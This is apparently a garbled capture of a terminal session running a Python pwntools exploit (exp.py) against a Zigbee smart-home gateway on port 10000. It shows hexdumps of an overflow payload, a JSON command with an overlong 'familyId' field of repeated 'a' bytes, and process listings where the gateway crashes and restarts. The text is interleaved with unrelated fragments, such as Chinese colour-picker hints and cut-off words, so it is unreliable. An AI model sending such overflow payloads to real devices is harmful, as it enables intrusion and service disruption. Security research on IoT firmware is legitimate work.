 , propertyvalue : 124 , comparetype : 123 , mode :3}
root@Legrand:~/zgw# tail /tmp/gateway.log
➜ Zigbee python2 exp.py
[+] Opening connection to 192.168.8.117 on port 10000: Done
e dn='F248
[DEBUG] Se
8FEFF81F68
00000 01 01 7b 22 63 6d 64 22 3a 22 42 36 │hd3·│··{"│cmd"│:"B6│
00000 6b 22 3a 22 74 65 73 74 74 6f 6b 65 │","t│k":"│test│toke│
00000 66 61 6d 69 6c 79 49 64 22 3a 22 61 │n","│fami│lyId│":"a│
200, Reply
00000 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
*
00000f20 61 61 61 61 61 61 61 61 61 61 61 61 61 22 │aaaa│aaaa│aaaa│aaa"│
(76 , 17)
KEY NOT NU
00000f30 7d 7d 54 │}}T│
44, 12, 32
00000f33
按 C 复制颜色值
ed6 (id IN
0xf35
按 Shift 切换 RGB/HEX
0
TABLE Pwn
[*] Switching to interactive mode
$
[*] Interrupted
KEY NOT NU
[*] Closed connection to 192.168.8.117 port 10000
➜ Zigbee python2 exp.py
ed6 (id IN
[+] Opening connection to 192.168.8.117 on port 10000: Done
[DEBUG] Sent 0xf33 bytes:
TABLE Pwn
00000000 68 64 33 0f 01 01 7b 22 63 6d 64 22 3a 22 42 36 │hd3·│··{"│cmd"│:"B6│
00000010 22 2c 22 74 6b 22 3a 22 74 65 73 74 74 6f 6b 65 │","t│k":"│test│toke│
00000020 6e 22 2c 22 66 61 6d 69 6c 79 49 64 22 3a 22 61 │n","│fami│lyId│":"a│
KEY NOT NU
00000030 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
*
ed6 (id IN
00000f20 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 22 │aaaa│aaaa│aaaa│aaa"│
00000f30 7d 7d 54 │}}T│
icetype fr
00000f33
0xf35
0
TABLE Pwn
[*] Switching to interactive mode
$
[*] Interrupted
[*] Closed connection to 192.168.8.117 port 10000
➜ Zigbee
1212 S grep gateway
root@Legrand:~/zgw# ps | grep gateway
9220 root 7740 S ./gateway
15041 root 1212 S grep gateway
root@Legrand:~/zgw# ps | grep gateway
15236 root 6956 S ./gateway
15271 root 1212 S grep gateway
root@Legrand:~/zgw# ps | grep gateway
15354 root 6372 R ./gateway
15358 root 1212 S grep gateway
root@Legrand:~/zgw#